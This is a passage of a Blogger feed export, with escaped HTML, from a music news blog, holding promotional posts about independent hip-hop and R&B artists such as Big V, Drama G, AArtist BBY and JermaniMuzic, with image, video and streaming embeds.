blessed that I got blessed with my musical talent to spit bars. I remember when I had no voice; it was the worst feeling. I want no kid or adult with a developmental disability to be left out of that conversation no more.”\u003C\/p\u003E\u003Cp data-end=\"2431\" data-start=\"2260\"\u003EWith T.U. Savant, it’s more than just music—it’s a movement. Keep an eye on this rising artist, as he continues to break barriers and redefine what it means to be an MC.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/hypeddit.com\/tusavant\/specialneeds-deluxe\" target=\"_blank\"\u003E\u003Cb\u003EClick here\u003C\/b\u003E\u003C\/a\u003E to stream T.U. Savant's latest album \"Special Needs: The Deluxe Edition\"\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ccenter\u003E\u003Ciframe height=\"450\" width=\"100%\" title=\"Media player\" src=\"https:\/\/embed.music.apple.com\/us\/album\/special-needs-the-deluxe-edition\/1728823718?itscg=30200\u0026amp;itsct=music_box_player\u0026amp;ls=1\u0026amp;app=music\u0026amp;mttnsubad=1728823718\u0026amp;at=1010ls4Q\u0026amp;theme=auto\" id=\"embedPlayer\" sandbox=\"allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation-by-user-activation\" allow=\"autoplay *; encrypted-media *; clipboard-write\" style=\"border: 0px; border-radius: 12px; width: 100%; height: 450px; max-width: 660px;\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5215830281470658364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5215830281470658364"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/03\/tu-savant-giving-special-needs.html","title":"TU Savant: Giving the Special Needs Community a Voice in Hip-Hop"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfRKeoCFgwTLI0p7p0lApetBVgGWN_9lka_r-BLESGdqQLEsFAtMcqntZ_c4KagUmb3UCaUPrds8nd9TI0ILKEuO9n5req7YhWq78oYzTfmiYpimRF6bycKXVFyogYFGapDSqKeJkejgnC-a-RI49dYgcOHhbymREsb0H9oj95OmxHMmlauXoFBT5qbSxB\/s72-c\/462318247_450860738006786_3669180352644053291_n.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-3957996805248080573"},"published":{"$t":"2025-02-27T14:00:00.002-05:00"},"updated":{"$t":"2025-02-27T14:00:09.062-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Big V Returns with “Get Money” – A Solo Anthem for Success"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIDVToEKd6cG_veg2LKpWTYK-JeX5sg9jMfMvS4fz2kSRqdWjDI9FEYKKv1YBCHT1zpSbL-bb-mJMDmQAyVpzHrSODfIhE3PF69BLDbtYvtrIRhfmloo_td_XW8bJj3YDLYQSfGeYjKMiJ0KkDOm5JByfePdqvlU4OGpGtGRwfio1PZpMyrITUjgPcUgYb\/s3712\/Vito%201.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3712\" data-original-width=\"2784\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIDVToEKd6cG_veg2LKpWTYK-JeX5sg9jMfMvS4fz2kSRqdWjDI9FEYKKv1YBCHT1zpSbL-bb-mJMDmQAyVpzHrSODfIhE3PF69BLDbtYvtrIRhfmloo_td_XW8bJj3YDLYQSfGeYjKMiJ0KkDOm5JByfePdqvlU4OGpGtGRwfio1PZpMyrITUjgPcUgYb\/s16000\/Vito%201.JPG\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cp data-end=\"4032\" data-start=\"3781\"\u003EBig V, the iconic voice behind Nappy Roots’ biggest hits, is back in the spotlight with his latest single, “Get Money.” The track marks another milestone in his solo career, delivering a motivational message for fans striving to overcome challenges.\u003C\/p\u003E\u003Cp data-end=\"4307\" data-start=\"4034\"\u003EThe song, produced by Kyng Of Da Beatz Productionz, highlights Big V’s signature blend of Midwest charm, raw lyricism, and empowering themes. Directed by Mr. Statictv 210, the accompanying video amplifies the song’s message, encouraging listeners to rise above adversity.\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4309\"\u003EReflecting on the inspiration behind the track, Big V shares, “When things go wrong or others try to take advantage of you, don’t take it personal. Don’t get mad, go get your money.” This perspective underscores the resilience that has defined his career.\u003C\/p\u003E\u003Cp data-end=\"4821\" data-start=\"4568\"\u003ESince stepping away from Nappy Roots in 2012, Big V has evolved as an artist, releasing introspective tracks like “When We Were Young” and “It’s Ok.” His music explores themes of growth, relationships, and perseverance, resonating with fans worldwide.\u003C\/p\u003E\u003Cp data-end=\"5028\" data-start=\"4823\"\u003EBeyond music, Big V has embraced acting, starring in films like \u003Cem data-end=\"4914\" data-start=\"4887\"\u003EDon’t Shoot the Messenger\u003C\/em\u003E and \u003Cem data-end=\"4931\" data-start=\"4919\"\u003E45 Seconds\u003C\/em\u003E. His ability to excel in multiple creative fields showcases his versatility and determination.\u003C\/p\u003E\u003Cp data-end=\"5173\" data-start=\"5030\"\u003EWith “Get Money,” Big V continues to inspire his audience, proving that success comes from hard work, resilience, and a refusal to back down.\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"340\" src=\"https:\/\/www.youtube.com\/embed\/50kWB39FlCk\" width=\"514\" youtube-src-id=\"50kWB39FlCk\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/3957996805248080573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/3957996805248080573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/02\/big-v-returns-with-get-money-solo.html","title":"Big V Returns with “Get Money” – A Solo Anthem for Success"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIDVToEKd6cG_veg2LKpWTYK-JeX5sg9jMfMvS4fz2kSRqdWjDI9FEYKKv1YBCHT1zpSbL-bb-mJMDmQAyVpzHrSODfIhE3PF69BLDbtYvtrIRhfmloo_td_XW8bJj3YDLYQSfGeYjKMiJ0KkDOm5JByfePdqvlU4OGpGtGRwfio1PZpMyrITUjgPcUgYb\/s72-c\/Vito%201.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-4077120317101025750"},"published":{"$t":"2025-02-19T17:02:00.002-05:00"},"updated":{"$t":"2025-02-19T17:02:12.517-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Drama G Delivers Romance and Realness in \"Gangster Love\""},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8RPpESnaez1yL7OGyUGstwnNmbfbNtmM-ghl8pwg0MLsO75Ao5Dn50FI4eTSqV2Jw3nJaaQZ5WPEDlBG6XfH7hn2mUchVCuGYGz-aCW-P_zmkvwnaGum7ij1GZPs6R5uv2SYlpZpeS5VmeA5_8nA-Tba2MnwoZTODu9kULUUjrLmXkj2jwih624QUJuXi\/s3000\/Drama%20G%20-%20Gangsta%20Love%20(cover).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8RPpESnaez1yL7OGyUGstwnNmbfbNtmM-ghl8pwg0MLsO75Ao5Dn50FI4eTSqV2Jw3nJaaQZ5WPEDlBG6XfH7hn2mUchVCuGYGz-aCW-P_zmkvwnaGum7ij1GZPs6R5uv2SYlpZpeS5VmeA5_8nA-Tba2MnwoZTODu9kULUUjrLmXkj2jwih624QUJuXi\/s16000\/Drama%20G%20-%20Gangsta%20Love%20(cover).jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2868\" data-start=\"2427\"\u003EIn a world where the hustle often overshadows human connection, \u003Cstrong data-end=\"2502\" data-start=\"2491\"\u003EDrama G\u003C\/strong\u003E reminds us of the importance of love and companionship with his latest single, \u003Cstrong data-end=\"2602\" data-start=\"2582\"\u003E\"Gangster Love.\"\u003C\/strong\u003E As the head of \u003Cstrong data-end=\"2634\" data-start=\"2618\"\u003EGOGETTAZ ENT\u003C\/strong\u003E, Drama G has made a name for himself in the Midwest music scene with his raw, unapologetic storytelling. With this track, he pivots to reveal a more personal, romantic side that speaks to the softer emotions of life in the streets.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp data-end=\"3293\" data-start=\"2870\"\u003E\"Gangster Love\" dives into the complexities of balancing the tough exterior of a hustler with the inner desire for love and connection. Drama G captures this dichotomy through poetic lyrics and a smooth delivery, creating a song that resonates deeply with fans from all walks of life. The track offers a heartfelt narrative, showing that even in a world filled with challenges, there’s always room for genuine connection.\u003C\/p\u003E\u003Cp data-end=\"3681\" data-start=\"3295\"\u003EAs an artist, \u003Cstrong data-end=\"3320\" data-start=\"3309\"\u003EDrama G\u003C\/strong\u003E continues to evolve, showcasing his versatility and ability to tackle diverse themes. While tracks like \u003Cstrong data-end=\"3440\" data-start=\"3425\"\u003E\"Big Rakes\"\u003C\/strong\u003E are powerful street anthems, \"Gangster Love\" highlights a side of him that is equally compelling—one that’s introspective and emotional. It’s this balance that sets him apart and keeps his music relevant in a constantly changing industry.\u003C\/p\u003E\u003Cp data-end=\"4021\" data-start=\"3683\"\u003EBeyond his artistry, Drama G is making waves as a business leader and talent scout. As an A\u0026amp;R for Maverick Global Distribution, he’s committed to identifying and developing new talent. His strategic affiliations with Rap-A-Lot Midwest and Come Clean Empire further demonstrate his dedication to shaping the future of the music industry.\u003C\/p\u003E\u003Cp data-end=\"4401\" data-start=\"4023\"\u003EBorn and raised in Chicago, Drama G’s story is one of resilience and ambition. Moving to Minneapolis allowed him to broaden his horizons and build his brand, but his music remains deeply rooted in the struggles and triumphs of his past. Through tracks like \"Gangster Love,\" Drama G offers listeners a glimpse into his world, blending romance with the realities of street life.\u003C\/p\u003E\u003Cp data-end=\"4676\" data-start=\"4403\"\u003EWith each release, Drama G continues to solidify his legacy as one of the Midwest’s most promising voices. Whether you’re a fan of his hard-hitting anthems or his more soulful tracks, \"Gangster Love\" is proof that Drama G has the range and depth to make a lasting impact.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb style=\"color: black; text-decoration-line: none;\"\u003EFollow Drama G on Social Media\u003C\/b\u003E\u003Cb\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/dramagthachief\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E | \u003C\/span\u003E\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCMFUcBCVjGZYh0IGsqUl0QQ\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E | \u003C\/span\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@drama_g_thachief\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETikTok\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E | \u003C\/span\u003E\u003Ca href=\"https:\/\/open.spotify.com\/artist\/1hThtkbOJgl3mUG2f3namA?si=ZUtpZ5MCRIO03Tj9uHld9w\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESpotify\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"356\" src=\"https:\/\/www.youtube.com\/embed\/7mhXdwtc8TM\" width=\"534\" youtube-src-id=\"7mhXdwtc8TM\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/4077120317101025750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/4077120317101025750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/02\/drama-g-delivers-romance-and-realness.html","title":"Drama G Delivers Romance and Realness in \"Gangster Love\""}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8RPpESnaez1yL7OGyUGstwnNmbfbNtmM-ghl8pwg0MLsO75Ao5Dn50FI4eTSqV2Jw3nJaaQZ5WPEDlBG6XfH7hn2mUchVCuGYGz-aCW-P_zmkvwnaGum7ij1GZPs6R5uv2SYlpZpeS5VmeA5_8nA-Tba2MnwoZTODu9kULUUjrLmXkj2jwih624QUJuXi\/s72-c\/Drama%20G%20-%20Gangsta%20Love%20(cover).jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-7553793034584323774"},"published":{"$t":"2025-01-31T16:39:00.004-05:00"},"updated":{"$t":"2025-01-31T18:52:23.539-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"AArtist BBY’s Pack Me Up Tops Independent Charts for Four Weeks"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVyXVWa_USXqo6ABts8-H_yRA3QtYFIT7AvTrRnawRj35kGq05t3PknlKGKoLBK2LYYsUJOLintE9IA0tBs-r2INc_hKFqzKYl08li9Evm8g-hQ7SmLfABOv-LnOEJvOw5IuojzscaxI0b15GYaiwKFTwHZd_q4lzwQpxxRxnW7FpXdiBADegAS1Q8nM2_\/s3000\/AARTIST%20BBY%20(3000x3000).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVyXVWa_USXqo6ABts8-H_yRA3QtYFIT7AvTrRnawRj35kGq05t3PknlKGKoLBK2LYYsUJOLintE9IA0tBs-r2INc_hKFqzKYl08li9Evm8g-hQ7SmLfABOv-LnOEJvOw5IuojzscaxI0b15GYaiwKFTwHZd_q4lzwQpxxRxnW7FpXdiBADegAS1Q8nM2_\/s16000\/AARTIST%20BBY%20(3000x3000).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAArtist BBY is proving that dreams do come true with her debut single, \u003Cem\u003EPack Me Up\u003C\/em\u003E. This sultry love song, filled with passion and vulnerability, took the \u003Cstrong\u003E#1 spot on the Digital Radio Tracker Top 150 Independent Airplay Charts for an impressive four weeks\u003C\/strong\u003E. A remarkable feat for an emerging artist, this achievement solidifies AArtist BBY as one to watch in the industry.\u003C\/p\u003E\u003Cp\u003E\u003Cem\u003EPack Me Up\u003C\/em\u003E is a song that captures the euphoric feeling of being deeply in love. AArtist BBY describes it as “sexy and feminine,” celebrating a woman’s ability to express what she wants with confidence. With lyrics like, \u003Cem\u003E“If I got a problem, you’re the remedy. When I need relief, you’re the cure for me,”\u003C\/em\u003E the song embodies the intoxicating effect of love, making it both relatable and irresistible.\u003C\/p\u003E\u003Cp\u003EAArtist BBY’s journey to success hasn’t been easy. Growing up, she felt pressure to follow a more traditional career path, often feeling unheard when she expressed her dreams of singing. Despite these obstacles, she remained steadfast, eventually moving to Atlanta to pursue music seriously. She caught the attention of \u003Cstrong\u003ESeth Firkins\u003C\/strong\u003E, a respected audio engineer who worked with artists like \u003Cstrong\u003EFuture\u003C\/strong\u003E and \u003Cstrong\u003EYoung Thug\u003C\/strong\u003E. His mentorship was cut short by his tragic passing in 2017, but AArtist BBY continued to push forward, believing that her purpose in life is to inspire millions through her music.\u0026nbsp;\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; font-size: 16px;\"\u003EShe’s currently signed to\u0026nbsp;\u003C\/span\u003E\u003Ca data-wpel-link=\"external\" href=\"http:\/\/makeyoearhot.com\/\" rel=\"nofollow\" style=\"background-color: white; box-sizing: border-box; color: #dd3333; font-size: 16px; transition: color 0.2s;\" target=\"_blank\"\u003EMake Yo Ear Hot Entertainment\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-size: 16px;\"\u003E\u0026nbsp;and distributed via ECMD\/Universal\/Virgin Music Group.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EWith the success of \u003Cem\u003EPack Me Up\u003C\/em\u003E, AArtist BBY has proven that perseverance pays off. As she prepares for more releases, fans eagerly anticipate what’s next from this rising star.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/linktr.ee\/AARTISTBBY\" target=\"_blank\"\u003EFollow @AartistBBy on Social Media\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ciframe allow=\"autoplay *; encrypted-media *; clipboard-write\" height=\"175\" id=\"embedPlayer\" sandbox=\"allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation-by-user-activation\" src=\"https:\/\/embed.music.apple.com\/us\/album\/pack-me-up\/1776581067?i=1776581070\u0026amp;itscg=30200\u0026amp;itsct=music_box_player\u0026amp;ls=1\u0026amp;app=music\u0026amp;mttnsubad=1776581070\u0026amp;at=1010ls4Q\u0026amp;theme=auto\" style=\"border-radius: 12px; border: 0px; height: 175px; max-width: 660px; width: 100%;\" title=\"Media player\" width=\"100%\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/7553793034584323774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/7553793034584323774"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/01\/aartist-bbys-pack-me-up-tops.html","title":"AArtist BBY’s Pack Me Up Tops Independent Charts for Four Weeks"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVyXVWa_USXqo6ABts8-H_yRA3QtYFIT7AvTrRnawRj35kGq05t3PknlKGKoLBK2LYYsUJOLintE9IA0tBs-r2INc_hKFqzKYl08li9Evm8g-hQ7SmLfABOv-LnOEJvOw5IuojzscaxI0b15GYaiwKFTwHZd_q4lzwQpxxRxnW7FpXdiBADegAS1Q8nM2_\/s72-c\/AARTIST%20BBY%20(3000x3000).jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-1412056819118774493"},"published":{"$t":"2025-01-13T11:34:00.004-05:00"},"updated":{"$t":"2025-01-13T11:41:22.193-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"JermaniMuzic puts \"Pressure\" on Competition in Hit Single"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4uutYuUDcQ6_lecvkbRBts4AkD5mAo1YaD3SyzyKDg11oFL7zsrYtQ9-poeW312NBJlMT56vdLJ_bcR_fw6xfxO4-4MCELODy4dNktVvg4ex10M1Hl6kJQZgw74D3sDzYUcNaicDPqIgnQhEEnvrBjXNC3832p6Vdah_YModw9fyOnZ5uNpAodrwLwhti\/s1104\/JermaniMuzic%20flossing.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1104\" data-original-width=\"622\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4uutYuUDcQ6_lecvkbRBts4AkD5mAo1YaD3SyzyKDg11oFL7zsrYtQ9-poeW312NBJlMT56vdLJ_bcR_fw6xfxO4-4MCELODy4dNktVvg4ex10M1Hl6kJQZgw74D3sDzYUcNaicDPqIgnQhEEnvrBjXNC3832p6Vdah_YModw9fyOnZ5uNpAodrwLwhti\/s16000\/JermaniMuzic%20flossing.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-7622f5a8-7fff-24fe-034e-0460ff7f6929\"\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003EJermaniMuzic's “PRESSURE” is out now on all music platforms and from the intro she makes it clear “\u003Ci\u003EI’m about to charge all the way up on you hoes!\u003C\/i\u003E” The track hits hard and the verses are full of metaphors, punchlines and true Midwest lingo. The hook creates an engaging and energetic chant that resonates with audiences young and old! Catch a live performance and you will be hooked!\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial,sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"357\" src=\"https:\/\/www.youtube.com\/embed\/XNTqNSocOEE\" width=\"576\" youtube-src-id=\"XNTqNSocOEE\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EAbout JermaniMuzic\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003EJermani Spivey, aka JermaniMuzic, is a rising artist hailing from the Midwest region. Born and raised in Indianapolis, JermaniMuzic's love for music started at a young age. Growing up singing in church, music has always been a part of her life and family, spanning multiple generations\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan id=\"docs-internal-guid-ed9a75ab-7fff-1cf7-802a-1a3bbd93cb9a\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; white-space-collapse: 